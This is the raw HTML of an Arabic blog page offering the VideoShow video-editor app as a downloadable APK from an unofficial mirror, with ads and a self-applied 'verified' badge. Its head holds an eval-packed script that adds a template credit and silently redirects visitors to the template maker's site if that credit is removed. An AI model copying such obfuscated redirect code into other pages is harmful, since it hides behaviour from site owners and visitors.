.subscribe2 {background:#F3794B;padding:30px;color:#fff; margin-bottom: 15px;text-align:center;transition:all 0.4s ease-out;}
.subtitle {font-size:20px; font-weight:800; font-family:Open Sans;}
.subtitle p {font-size: 16px; background: #fff; color: #F3794B!important; font-weight: 700; margin: 0; display: inline-block; padding: 8px; border-radius: 50px; font-family: Open Sans; padding-right: 20px; padding-left: 20px;}

#ArchiveList a.post-count-link, #ArchiveList a.post-count-link:link, #ArchiveList a.post-count-link:visited {text-decoration:none;font-size:15px;font-weight:700;}
span.post-count {font-size:13px;font-weight:700;}
.BlogArchive #ArchiveList ul.posts li {font-size:14px;}
#ArchiveList select {width: 100%;padding: 15px;margin-bottom: 5px;margin-top:10px;border: 1px solid rgba(201, 201, 201, 0.52);font-size:15px;font-family: 'Droid Arabic Kufi';}
ul.ms_recent{list-style:none;margin:0;padding:0;}
ul.ms_recent b {font-size:15px;} 
.ms_recent li{background:transparent;margin:0 0 6px!important;padding:3px  
!important;display:block;clear:both;overflow:hidden;list-style:none; border: 1px solid transparent;
border-radius:9px; max-height: 100px;} 
.ms_recent li:hover{background:#fff;border: 1px solid #e9e9e9;}
.ms_recent a {text-decoration:none;}
.avatarImage{padding:3px;background:#fefefe;float:right;margin:0 0 0 6px;position:relative;overflow:hidden;} 
.avatarRound{border-radius:100px;width:35px;height:35px} 
.ms_recent li span{margin-top:4px;color: #444;display: block;font-size: 12px;line-height: 1.4;}

.post {background: #fff; color: #333; margin-right: 0;transition: all 0.3s linear;padding: 20px; padding-top: 10px; padding-right: 15px;border-right: 1px solid #d4d4d4; border-bottom: 1px solid #d4d4d4; border-left: 1px solid #d4d4d4; border-style: dotted;height: 63px;}


@media screen and (max-width:1066px) {
.wrapper {width:100%}
#search-bar {width:30%}
#recent1 .recent-box, #recent2 .recent-box, #recent3 .recent-box, #recent4 .recent-box {width:205.5px;}
.related-post-style-2 li {height:95px;}
}

@media screen and (max-width:960px) {
.promo {width:100%;padding:0;}
#top-nav .wrapper {position: relative;}
#top-menu-icon { width: 40px; height: 30px; float: left; border-left: 1px solid #ECECEC; border-right: 1px solid #ECECEC; background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghpckCFlBEef1RV9Wy1tJlZgsX1yuzEFfgZrFwlD_F9oMuIc7JgDaAGEvnYYZVmcDMjlW5Vcs4-z0o2fmxyx_YdyqAjQh9thyyL02vX02Xp95lFqz8G4edn8CWiY_bAuHExQToXNWBmLQL/s1600/top-menu-icon.png) no-repeat; cursor: pointer; background: all .3s; }
#top-menu-icon:hover { background-color: #fff; }
#top-nav ul { position: absolute; left: 0; top: 30px; display: none; height: auto; padding: 10px 0; background-color: #FCFCFC; border: 1px solid #f2f2f2; z-index: 1000; }
#top-nav li { float: none; clear: both; line-height: 26px; }
#top-nav li a { height: auto; padding: 0 12px; border-left: none; }
#top-nav .menu li ul { position: static; float: none; display: block !important; background-color: transparent; border: none; padding:0 10px 0 0; }
#top-nav .menu li ul li { border: none; line-height: 26px; }
#top-nav ul li ul a { height: auto; }
#main-header .wrapper { position: relative; }
#header-ad {width: 90%;}
#header-ad img {width: 100%;}
#main-nav .wrapper {position: relative;}
#menu-icon { width: 74px; height:60px; float: left; border-left: 1px solid #F0F0F0; border-right: 1px solid #F0F0F0; background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghpckCFlBEef1RV9Wy1tJlZgsX1yuzEFfgZrFwlD_F9oMuIc7JgDaAGEvnYYZVmcDMjlW5Vcs4-z0o2fmxyx_YdyqAjQh9thyyL02vX02Xp95lFqz8G4edn8CWiY_bAuHExQToXNWBmLQL/s1600/top-menu-icon.png) no-repeat; cursor: pointer; transition: background .3s; }
#menu-icon:hover {background-color: #F8F8F8;}
#main-nav { position: absolute; left: 0; top:60px; display: none; height: auto;background-color: #FCFCFC; z-index: 1000; }
#main-nav li { float: none; clear: both; line-height: 36px; }
#main-nav li a { height: auto; border-left: none; }
#main-nav li a:hover, #main-nav .current-menu-item a {}
.menu-arrow {display: none;}
#main-nav .menu li ul { position: static; float: none; display: block !important; background-color: transparent; border: none; padding-right: 10px; }
#main-nav .menu li ul li {border: none;}
#main-nav ul li ul a {font-size: 13px;}
#main-nav ul li ul a:hover {background-color: transparent;}
.post {margin-bottom:0;padding: 10px!important;}
.bwrapsite-content{width:100%}
.content-area {float:none;width:initial!important; margin: 5px;}
.sidebar-area {width:initial!important;margin:5px!important;float:none;}
#header-ad {height:auto;}
ul#relpost_img_sum li {width:100%!important;}
.top-social {display:none;}
#logo {margin-right:20px;}
input#sq {width:70%;}
#search-bar {width:70%}

}

@media only screen and (max-width:768px){
#header {text-align:center;max-width:initial;}
.post-body {width:auto!important;}

 .post-info {font-size:9px;}

.author-info, .comment-info, .time-info, .label-info {border:0!important;padding:0!important;}
.pager-right, .pager-left {width:43%!important;height:auto!important;}
.related-postbwrap {width:100%;}
.related-post-style-2 li {padding: 5px!important;width:30.83%;}
#blog-pager a {font-size:13px;}

#recent1 .recent-box, #recent2 .recent-box, #recent3 .recent-box, #recent4 .recent-box {width:30%}
#label_with_thumbs li:nth-child(10n) {border-bottom: 1px solid #d4d4d4!important; border-bottom-style: dotted!important;}
.widget_social_apps {float:none;width:initial;}
}


@media only screen and (max-width:640px){
.post-body {width:auto!important;line-height: 1.4; font-size: 11px;margin-bottom:0}
.related-post-style-2 li {padding: 5px!important;}
.ad160 {display:none;}

}


@media only screen and (max-width:480px){
#header {text-align:center;}
#search-bar {width:280px;}
input#sq {width:initial;}
.header-social {float:initial;}
.post-image {float:none;margin-left:0;margin-bottom:8px}
.post-image img {width:100%!important;height:190px;}
.post-info {margin:0;font-size: 10px;margin-bottom: 8px;}
.post-body {font-size: 13px;}
.post-outer {width:100%;height:auto;}
.author-info, .home-link, .comments .comments-content .datetime a {display:none;}
.readmore2 {width:95%;text-align:center;}
.pager-right, .pager-left {width:89%!important;}
#blog-pager {overflow:hidden!important;}
.pager-right {margin-bottom:5px!important;}
.sharepost li {float:none!important;width:initial!important;}
.promo h1 {margin:0;font-size:25px;}
.promo {padding: 5px 0; display: inline-block; position: relative; z-index: 1; width: 100%;}
.promo-wrapper, .promobg {height:240px;}
#recent1 .recent-box, #recent2 .recent-box, #recent3 .recent-box, #recent4 .recent-box {width:93.9%;}
#label_with_thumbs li:nth-child(10n) {border-bottom: 1px solid #d4d4d4!important; border-bottom-style: dotted!important;}
#label_with_thumbs li:nth-child(11n) {border-bottom: 1px solid #d4d4d4!important; border-bottom-style: dotted!important;}
.related-post-style-2 li {width: 100%; height: 75px;}
.post-outer {margin-bottom:0px;}

}

@media screen and (max-width:320px){
.showpage a,.showpageNum a,.showpagePoint,.showpageOf{padding:5px 8px}
#recent1 .recent-box, #recent2 .recent-box, #recent3 .recent-box, #recent4 .recent-box {width: 92.9%;}
.btn li {display:flex;}
.related-post-style-2 li {width:97%}
}



  </style>
<style type='text/css'>
.post {padding:20px;margin-bottom:0;height:auto;background: #fff; color: #333;border: 1px solid rgb(230, 230, 230);}
h1.post-title {color: #333; font-size:28px; margin: 0; padding-bottom: 5px;line-height: 1.3;}
.post-body {color: #444; margin-left: 0; font-size: 16px;margin-top:5px;text-align:initial;font-weight:400;line-height:1.5}
.post img{background: #f9f9f9; height: auto; margin-bottom: 1.5px; transition: all 0.6s ease-out; margin: 0 15px 0; padding: 10px; border: 3px solid #e6e6e6; margin-right: 0;}
.post img:hover {opacity:0.95;}
.post-info {font-size: 14px;background: transparent; border: 0;}
.author-info, .comment-info, .time-info, .label-info {display: inline;}
.label-info a:nth-child(n+3){display:none;}
.post-info a {color: #0bb1e6;}
.old_new {display:none;}
#outer-wrapper {margin-top:20px;}

.btn{list-style:none;text-align:center;margin:10px!important;padding:10px!important;font-size:15px;clear:both;display:inline-block;text-decoration:none!important;color:#FFF!important}
.btn ul {margin:0;padding:0}
.btn li{display:inline;margin:5px;padding:0;list-style:none;}
.gplay,.download{padding:12px 15px!important;color:#fff!important;font-weight:700;font-size:15px;text-align:center;text-transform:uppercase;opacity:.95;border:0;transition:all .2s ease-out}
.gplay {background-color:#54CC61;}
.download {background-color:#FF6D00;}
.gplay:hover {background-color:#60B8F4;color:#fff;border-bottom:2px solid #3498DB; opacity:1;}
.download:hover {background-color:#49DDAA;color:#fff;border-bottom:2px solid #1ABC84;opacity:1;}
.gplay:before {content:'\f04b';display:inline-block;font-weight:normal;vertical-align:top;margin-left:10px;width:16px;height:16px;line-height:24px;font-family:fontawesome;transition:all 0.5s ease-out;}
.download:before {content:'\f019';display:inline-block;font-weight:normal;vertical-align:top;margin-left:10px;width:16px;height:16px;line-height:24px;font-family:fontawesome;transition:all 0.5s ease-out;}

.sharepost li{width:19%;padding:0;list-style:none;font-family:'Roboto', sans-serif;font-weight:600;}
.sharepost li a{padding:10px 0;color:#fff;display:block;}
.sharepost{overflow:hidden;text-align:center;margin-bottom:20px;margin-top:20px;}
.sharepost li a:hover{opacity:0.8;color:#444;}
.sharepost li .twitter{background-color:#55acee;}
.sharepost li .facebook{background-color:#3b5998;}
.sharepost li .gplus{background-color:#dd4b39;}
.sharepost li .pinterest{background-color:#cc2127;}
.sharepost li .linkedin{background-color:#0976b4;}
.sharepost li .twitter:hover,.sharepost li .facebook:hover,.sharepost li .gplus:hover,
.sharepost li .pinterest:hover,.sharepost li .linkedin:hover{opacity:0.9;color:#fff;}
.sharepost li{float:right;margin-left:1.2%}
.sharepost li:last-child{margin-left:0}
.sharepost li .fa:before{margin-left:5px}

.authorboxwrap{background:#fff;margin-top:15px;padding:20px;overflow:hidden; border:1px solid rgb(230, 230, 230);}
.avatar-container {float:left;margin-left:20px;border: 1px solid #ECECEC;padding:3px;}
.avatar-container img{width:100px;height:auto;max-width:100%!important}
.author_description_container h4{font-weight:700;font-size:16px;display:block;margin:0;margin-bottom:2px}
.author_description_container h4 a{color:#333}
.author_description_container p{margin:0;color:#333;font-size:15px;margin-bottom:8px;line-height:25px;font-weight:400;}
.social-links li {list-style:none !important;float: right;}
.social-links a {border-bottom: none;}
.social-links a:after, .social-links a:before{content: none!important;}
 .social-links i {background: #f0f0f0; color: #787878; font-size: 17px; text-align: center; display: inline-block; padding: 7px 25px; margin: 0px 3px; }
.social-links i:hover {background: #0078D7; color: #fff; transition: all ease .3s; }
.author-box .avatar{margin-right: 2.4rem; float: left !important; border: 2px solid #F0F0F0; padding: 2px; }

.ad_banner728 img {max-width:100%;}
.ad_banner728 {background: white; margin-top: 15px; padding: 13px; border: 1px solid rgb(230, 230, 230)}

.pager{padding:0;margin-top:15px;}
.pager-right{background:#fff;width:45%;float:right;margin:0;text-align:right;color:#333;transition:all .3s ease-out;padding:15px;border:1px solid rgb(230, 230, 230);height:64.5px}
.pager-left{background:#fff;width:45%;float:left;margin:0;text-align:left;color:#333;transition:all .3s ease-out;padding:15px;border:1px solid rgb(230, 230, 230);height:64.5px}
.pager-left:hover .pager-title-right,.pager-right:hover .pager-title-right{color:#999!important;}
.pager-right a,.pager-left a{color:#999;}
.pager-right a,.pager-left a,.current-pageright,.current-pageleft{font-size:15px;color: rgb(81, 81, 81); font-weight:600;background:none;text-decoration:none;}
.current-pageright{padding:0 0 0 15px;}
.current-pageleft{padding:0 0 0 15px;}
.pager-title-right{font-size:18px;font-weight:700;transition:all .3s ease-out;color: #647993;margin-bottom: 5px; display: block;}
.ispager-right{margin:0}
.ispager-left{margin:0}
#blog-pager {overflow: initial;margin:0;}
#blog-pager-newer-link, #blog-pager-older-link {line-height:1.3;}

</style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
<script type='text/javascript'> 
//<![CDATA[

//recent posts
function showrecentpostswiththumbs(json){document.write('<ul class="recent_posts_with_thumbs">');for(var i=0;i<numposts;i++){var entry=json.feed.entry[i];var posttitle=entry.title.$t;var posturl;if(i==json.feed.entry.length)break;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='replies'&&entry.link[k].type=='text/html'){var commenttext=entry.link[k].title;var commenturl=entry.link[k].href;}
if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break;}}var thumburl;try{thumburl=entry.media$thumbnail.url;}catch(error)
{s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl=d;}else thumburl='http://www.webaholic.co.in/other/no-image.jpg';}
var postdate=entry.published.$t;var cdyear=postdate.substring(0,4);var cdmonth=postdate.substring(5,7);var cdday=postdate.substring(8,10);var monthnames=new Array();monthnames[1]="Jan";monthnames[2]="Feb";monthnames[3]="Mar";monthnames[4]="Apr";monthnames[5]="May";monthnames[6]="Jun";monthnames[7]="Jul";monthnames[8]="Aug";monthnames[9]="Sep";monthnames[10]="Oct";monthnames[11]="Nov";monthnames[12]="Dec";document.write('<li class="clearfix">');if(showpostthumbnails==true)
document.write('<img class="recent_thumb" src="'+thumburl+'"/>');document.write('<b><a href="'+posturl+'" target ="_top">'+posttitle+'</a></b><br>');if("content"in entry){var postcontent=entry.content.$t;}
else
if("summary"in entry){var postcontent=entry.summary.$t;}
else var postcontent="";var re=/<\S[^>]*>/g;postcontent=postcontent.replace(re,"");if(showpostsummary==true){if(postcontent.length<numchars){document.write('<p>');document.write(postcontent);document.write('</p>');}
else{document.write('<p>');postcontent=postcontent.substring(0,numchars);var quoteEnd=postcontent.lastIndexOf(" ");postcontent=postcontent.substring(0,quoteEnd);document.write(postcontent+'...');document.write('</p>');}}
var towrite='';var flag=0;document.write('');if(showpostdate==true){towrite=towrite+monthnames[parseInt(cdmonth,10)]+'-'+cdday+' - '+cdyear;flag=1;}
if(showcommentnum==true)
{if(flag==1){towrite=towrite+' | ';}
if(commenttext=='1 Comments')commenttext='1 Comment';if(commenttext=='0 Comments')commenttext='No Comments';commenttext='<a href="'+commenturl+'" target ="_top">'+commenttext+'</a>';towrite=towrite+commenttext;flag=1;;}
if(displaymore==true)
{if(flag==1)towrite=towrite+' | ';towrite=towrite+'<a href="'+posturl+'" class="url" target ="_top">more أƒâ€ڑأ‚آ»</a>';flag=1;;}
document.write(towrite);document.write('</li>');if(displayseparator==true)
if(i!=(numposts-1))
document.write('');}document.write('</ul>');}

// recent posts by label Script
function labelthumbs(e){document.write('<ul id="label_with_thumbs">');for(var t=0;t<numposts;t++){var n=e.feed.entry[t];var r=n.title.$t;var i;if(t==e.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if(n.link[o].rel=="replies"&&n.link[o].type=="text/html"){var u=n.link[o].title;var f=n.link[o].href}if(n.link[o].rel=="alternate"){i=n.link[o].href;break}}var l;try{l=n.media$thumbnail.url}catch(h){s=n.content.$t;a=s.indexOf("<img");b=s.indexOf('src="',a);c=s.indexOf('"',b+5);d=s.substr(b+5,c-b-5);if(a!=-1&&b!=-1&&c!=-1&&d!=""){l=d}else l="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwnI9QiLFlI9ep8yzIkWpYvo_84EcyeDLM4H_2RXzn8OVqtyM0wzXBLydfZ-lKGU5orfkK4QC9uYZcMqqHulvNFZQUOaJfNfVLi9UqH2pqHe3mgjwcS-AHMQrgxLywt-asryqliQ7hx1k/s1600/picture_not_available.png"}var p=n.published.$t;var v=p.substring(0,4);var m=p.substring(5,7);var g=p.substring(8,10);var y=new Array;y[1]="Jan";y[2]="Feb";y[3]="Mar";y[4]="Apr";y[5]="May";y[6]="June";y[7]="July";y[8]="Aug";y[9]="Sept";y[10]="Oct";y[11]="Nov";y[12]="Dec";document.write('<li class="recent-box">');if(showpostthumbnails==true)document.write('<div class="imageContainer"><a href="'+i+'" target ="_top"><img class="label_thumb" src="'+l+'" title="'+r+'" alt="'+r+'"/></a></div>');document.write('<a class="label_title" href="'+i+'" target ="_top">'+r+"</a>");var w="";var E=0;document.write("");p=n.published.$t;var S=[1,2,3,4,5,6,7,8,9,10,11,12];var x=["Jan","Feb","Mar","Apr","May","June","July","Aug","Sept","Oct","Nov","Dec"];var T=p.split("-")[2].substring(0,2);var N=p.split("-")[1];var C=p.split("-")[0];for(var k=0;k<S.length;k++){if(parseInt(N)==S[k]){N=x[k];break}}var L=T+" "+N+" "+C;if(showpostdate==true){document.write('<div class="toe"><a href="'+i+'" class="post-date">'+L+"</a>")}if(showcommentnum==true){if(E==1){w=w+" | "}if(u=="1 Comments")u="1 Comment";if(u=="0 Comments")u="No Comments";w=w+u;E=1;document.write('<a class="recent-com" href="'+f+'" target ="_top">'+u+"</a></div>");}if("content"in n){var A=n.content.$t}else if("summary"in n){var A=n.summary.$t}else var A="";var O=/<\S[^>]*>/g;A=A.replace(O,"");if(showpostsummary==true){if(A.length<numchars){document.write("");document.write(A);document.write("")}else{document.write("");A=A.substring(0,numchars);var M=A.lastIndexOf(" ");A=A.substring(0,M);document.write('<p class="post-summary">'+A+"...</p>")}}document.write("</li>");if(t!=numposts-1)document.write("")}document.write("</ul>")};$(document).ready(function() {$('.label_thumb').attr('src', function(i, src) {return src.replace( 's72-c', 's1600' );});});$(document).ready(function() {$('.label_thumb').attr('src', function(i, src) {return src.replace( 'default.jpg', 'mqdefault.jpg' );});});

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('L e=["\\A\\k\\f\\s\\s\\a\\n\\g\\M\\a\\i\\m\\k\\h\\b\\a\\d\\g\\q\\x\\t\\g\\z\\h\\g\\o\\n\\a\\w\\B\\v\\o\\b\\b\\m\\t\\p\\p\\b\\a\\i\\m\\k\\h\\b\\a\\u\\i\\d\\l\\a\\d\\j\\s\\c\\q\\l\\u\\r\\f\\i\\v\\y\\I\\F\\g\\G\\a\\d\\j\\s\\c\\g\\A\\G\\z\\p\\h\\y\\g\\O\\g\\F\\m\\f\\c\\d\\f\\n\\a\\l\\g\\q\\x\\t\\g\\z\\h\\g\\o\\n\\a\\w\\B\\v\\o\\b\\b\\m\\t\\p\\p\\q\\q\\i\\w\\f\\n\\h\\c\\l\\n\\f\\j\\l\\u\\c\\a\\b\\v\\y\\A\\a\\d\\b\\g\\C\\c\\l\\n\\f\\j\\l\\g\\C\\m\\m\\d\\z\\p\\h\\y","\\o\\b\\i\\k","\\l\\j\\d\\m\\k\\h\\x","\\j\\c\\k\\j\\c\\a\\J\\q\\k\\f\\r\\H","\\r\\d\\d","\\D\\i\\d\\r\\f\\c\\b\\a\\c\\b","\\k\\a\\c\\s\\b\\o","\\D\\i\\d\\r\\f\\c\\b\\a\\c\\b\\t\\N\\j\\d\\j\\q\\k\\a","\\o\\n\\a\\w","\\k\\f\\r\\h\\b\\j\\f\\c","\\o\\b\\b\\m\\t\\p\\p\\b\\a\\i\\m\\k\\h\\b\\a\\u\\i\\d\\l\\a\\d\\j\\s\\c\\q\\l\\u\\r\\f\\i","\\n\\a\\h\\l\\x"];$(K)[e[T]](E(){$(e[5])[e[4]](e[2],e[3])[e[1]](e[0]);P(E(){Q(!$(e[7])[e[6]]){S[e[9]][e[8]]=e[U]}},R)})',57,57,'||||||||||x65|x74|x6E|x73|_0x5736|x6F|x20|x61|x6D|x69|x6C|x64|x70|x72|x68|x2F|x62|x63|x67|x3A|x2E|x22|x66|x79|x3E|x3C|x42|x3D|x41|x23|function|x53|x44|x6B|x4D|x2D|document|var|x54|x76|x7C|setInterval|if|3000|window|11|10'.split('|'),0,{}))


//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2103502390758907962&amp;zx=690460da-83d8-4b11-9682-edb273137396' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2103502390758907962&amp;zx=690460da-83d8-4b11-9682-edb273137396' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9889991525913627&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-9889991525913627 -->

</head>
<body>
<header id='main-header' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='wrapper'>
<div id='logo'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.apkanda.com/' style='display: block'>
<img alt='APkanda متجر تطبيقات الأندرويد ' height='120px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgWkPUk51S9rYWgz7WgliHVg71X76BrVhWM9QTJcpPc9D8JaypDajnYmYiP6a6khMfRGb3ALzFgKQotkY2opGViQzU2yZVuwPfrPeKXyKduwyUHGtunnvVjgMg1t0E7XkRjq-O7Lxh_U_prEBkk29rbRMzOX58K6k68SYVcUiWGiNzVMaYb_jSA7iIQlzcr=s290' style='display: block' width='290px; '/>
</a>
</div>
</div></div>
</div>
<nav id='main-nav' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement' role='navigation'>
<div class='menu-main-nav-container'>
<ul class='menu' id='menu-main-nav'>
<li class='menu-item current-menu-item'><a href='https://www.apkanda.com/'><i class='fa fa-home'></i> الرئيسية</a></li>
<li class='menu-item'><a href='https://www.apkanda.com/'><i aria-hidden='true' class='fa fa-android'></i> اندرويد</a></li>
<li class='menu-item'><a href='https://www.apkanda.com/'><i aria-hidden='true' class='fa fa-windows'></i> ويندوز</a></li>
<li class='menu-item'><a href='https://www.apkanda.com/'><i aria-hidden='true' class='fa fa-apple'></i> ماك</a></li>
<li class='menu-item'><a href='https://www.apkanda.com/'>تطبيقات <i class='fa fa-caret-down'></i></a>
<ul class='sub-menu'>
<li><a href='https://www.apkanda.com/'>تطبيقات</a></li>
<li><a href='https://www.apkanda.com/'>وسائط متعددة</a></li>
<li><a href='https://www.apkanda.com/'>تطبيقات حديثة</a></li>
<li><a href='https://www.apkanda.com/'>تطبيقات مميزة</a></li>
<li><a href='https://www.apkanda.com/'>تطبيقات مختارة</a></li>
</ul>
</li>
<li class='menu-item'><a href='#'>العاب <i class='fa fa-caret-down'></i></a>
<ul class='sub-menu'>
<li><a href='https://www.apkanda.com/'>العاب</a></li>
<li><a href='https://www.apkanda.com/'>العاب اندرويد</a></li>
<li><a href='https://www.apkanda.com/'>العاب حديثة</a></li>
<li><a href='https://www.apkanda.com/'>العاب مميزة</a></li>
<li><a href='https://www.apkanda.com/'>العاب مختارة</a></li>
</ul>
</li>
</ul>
</div>
</nav>
</div>
</header>
<div class='clear'></div>
<div id='outer-wrapper'>
<div class='bwrapsite-content' id='bwrapcontent'>
<div class='content-area' id='primarybwrap' itemscope='itemscope' itemtype='http://schema.org/Blog' role='main'>
<div class='clear'></div>
<div class='bwrapsite-main' id='mainbwrap' role='main'>
<div class='mainblogsec section' id='mainblogsec'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='breadcrumbs'><span><a href='https://www.apkanda.com/' rel='nofollow'></a></span>
<span>غير مصنف</span>
<span>تحميل تطبيق &#8207;VideoShow - صانع الفيديو APK</span></div>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9889991525913627'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-9889991525913627' data-ad-format='auto' data-ad-slot='9027582161' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<h2 class='date-header'><span>السبت&#1548; 25 أغسطس 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<article class='post hentry post-wrapper'>
<div class='blogger-verified-container'>
<svg class='blogger-verified-icon' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'>
<path d='M12 0C5.372 0 0 5.372 0 12s5.372 12 12 12 12-5.372 12-12S18.628 0 12 0zm5.093 9.4l-5.916 7.885a1.2 1.2 0 01-1.882.088L6.854 13.7a1.2 1.2 0 111.747-1.642l1.497 1.592 5.147-6.865a1.2 1.2 0 011.848 1.614z'></path>
</svg>
<span class='blogger-verified-text'>تم التحقق منه</span>
</div>
<style>
    .blogger-verified-container {
        display: inline-flex;
        align-items: center;
        background-color: #ffffff;
        padding: 5px 10px;
        border-radius: 15px;
        box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
        margin: 10px 0;
    }
    .blogger-verified-icon {
        width: 16px;
        height: 16px;
        margin-left: 5px;
        fill: #4caf50;
    }
    .blogger-verified-text {
        font-size: 14px;
        color: #4caf50;
        font-family: 'Arial', sans-serif;
    }
</style>
<a content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhngKPjW93nxCyQF1bHBkUd9UPn5tj6nkoVbHXtk2ecdqoxNIyVxBit8yMnVq9n7i-KtAqi30dJ_GorNs9NaQx8EyI9gRawsSMrc_sLb-DqV9On1JvxzoDQ92jXN94f8vD-_YAJKk4kC0sj/s1600/icon.png'></a>
<h1 class='post-title entry-title'>
تحميل تطبيق &#8207;VideoShow - صانع الفيديو APK
</h1>
<div class='addthis_sharing_toolbox'></div>
<div class='post-info'>
<span class='time-info'>
تاريخ النشر:
<a class='timestamp-link' href='https://www.apkanda.com/2018/08/videoshow-apk_25.html' rel='bookmark' title='permanent link'><abbr class='published updated' title='2018-08-25T04:58:00-07:00'>4:58 ص</abbr></a>
</span>
</div>
<div class='post-body entry-content' id='post-body-5784406986825067618'>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9889991525913627'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-9889991525913627' data-ad-format='auto' data-ad-slot='9027582161' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div dir="rtl" style="text-align: right;" trbidi="on">
<div dir="rtl" style="text-align: right;" trbidi="on">
<div dir="rtl" style="text-align: right;" trbidi="on">
<div style="text-align: center;">
<div style="text-align: center;">
<span style="font-size: large;">تحميل تطبيق &#8207;VideoShow - صانع الفيديو APK</span><br />
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhngKPjW93nxCyQF1bHBkUd9UPn5tj6nkoVbHXtk2ecdqoxNIyVxBit8yMnVq9n7i-KtAqi30dJ_GorNs9NaQx8EyI9gRawsSMrc_sLb-DqV9On1JvxzoDQ92jXN94f8vD-_YAJKk4kC0sj/s1600/icon.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="130" data-original-width="130" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhngKPjW93nxCyQF1bHBkUd9UPn5tj6nkoVbHXtk2ecdqoxNIyVxBit8yMnVq9n7i-KtAqi30dJ_GorNs9NaQx8EyI9gRawsSMrc_sLb-DqV9On1JvxzoDQ92jXN94f8vD-_YAJKk4kC0sj/s1600/icon.png" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 2 -->
</div>
<ins class="adsbygoogle" data-ad-client="ca-pub-4266745902133633" data-ad-slot="9562509881" style="display: inline-block; height: 250px; width: 300px;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<a class="dl-ref" dl-ref="home" href="http://www.apkanda.com/p/blog-page_98.html" rel="" style="background: rgb(36, 220, 131); color: white; display: block; height: 32px; line-height: 32px; margin: 0px 6px; text-align: center;" target="_blank" title="تحميل APKPure احدث اصدار apk"><span style="font-size: large;">(Download APK (26.8 MB</span></a></div>
</div>
<br />
<br />
<div style="text-align: center;">
<div style="text-align: right;">
شرح تطبيق &#8207;VideoShow - صانع الفيديو APK &nbsp; :<br />
تطبيق VideoShow صانع الفيديوهات بجودة عالية من اختيارك من هاتفك فقط صنف 
تطبيق صانع محررلفيديوكالتطبيق VideoShow المجاني الاول في العديد من الدول
 وصنف في المرتبة الاول لـ 180 مليون مستخدم بدون رسوم وبدون وقت محدود 
الانها متميز في السوق ويمكنك تطبيق VideoShow من تنزل الاف الاغاني او 
أكثر من 10,000 مقطوعة موسيقية منتقاة بعناية متوفرة لجميع مستخدمي تطبيق 
VideoShow لصناعة الفيديوهات لمشاركتها  بين مستخدمي يوتيوب 
والانستغراوفيسبوك وكل مواقيع التواصل <br />
<br />
بعد تنزيل تطبيقVideoShow تصميم فيديوهات فعالة بتصميم ممتاز دون اي تكاليف
 او اي براميج معقدة مع تكاليف معينة وتطبيق VideoShowيجمع
 كل المزايا للأشخاص الذين يحتاجون طريقة جيدة لصناعة الفيديو على جوالاتهم
 ومن بين الاشياء المتوفرة فيه ترجمة وموسيقى ومرشحات وايموجين رائعة وكل 
شيء تحتاجه لصناعة فيديو رائع والتطبيق VideoShow يحتوي على ادوات مفيدة 
مثل اداءة تقطيع الفيديو واداءة ضغط الفيديو واداءة التحويل الى MP3 وكل ما
 شئت لصناعة الفيديو على جوالك بجودة عالية من اختيارك .<br />
<br />
تطبيق &#8207;VideoShow - صانع الفيديو APK مخصص للحصول على ميزات غير متاح للجميع&nbsp; .<br />
